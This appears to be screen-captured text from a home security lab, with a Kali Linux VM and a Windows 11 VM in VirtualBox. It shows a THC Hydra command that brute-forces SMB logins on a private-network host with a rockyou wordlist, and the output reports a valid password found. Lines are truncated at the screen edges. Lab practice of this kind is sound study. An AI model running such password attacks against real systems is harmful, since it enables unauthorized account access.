 Oracle VirtualBox Manager
File Machine Help
Tools
New Add Settings
Kali Linux 2025.1c [Running] - Oracle VirtualBox
File Machine View Input Devices Help
thc-hydra : zsh —
New Tab Split View
~ : hydra ~ : zsh thc-hydra : zsh ~ : zsh
┌──(synerdyn㉿kali-synerdyn)-[~/thc-hydra]
└─$ sudo hydra -l Synerdyn -P /usr/share/wordlists/rock
[sudo] password for synerdyn:
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciej
vice organizations, or for illegal purposes (this is no
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) star
[WARNING] Workgroup was not specified, using "WORKGROUP
[DATA] max 16 tasks per 1 server, overall 16 tasks, 143
s per task
[DATA] attacking smb2://192.168.56.102:445/
[WARNING] 192.168.56.102 might accept any credential
[445][smb2] host: 192.168.56.102 login: Synerdyn pa
1 of 1 target successfully completed, 1 valid password
Hydra (https://github.com/vanhauser-thc/thc-hydra) fini
┌──(synerdyn㉿kali-synerdyn)-[~/thc-hydra]
└─$ sudo hydra -l Synerdyn -P /usr/share/wordlists/rock
Windows 11 Lab [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Learn about
this picture
power
All Apps Documents Web Settings Folders Photos
Best match
Windows PowerShell
System
Run as administrator
Open file location
Pin to Start
Pin to taskbar
Apps
Power Au
Windows
Windows PowerShell (x86)
Windows PowerShell ISE (x86)
Settings
Choose a power plan
Edit power plan
Power action settings
Search the web
power - See more search results
Windows PowerShell
System
Open
Run as Administrator
Run ISE as Administrator
Windows PowerShell ISE
Search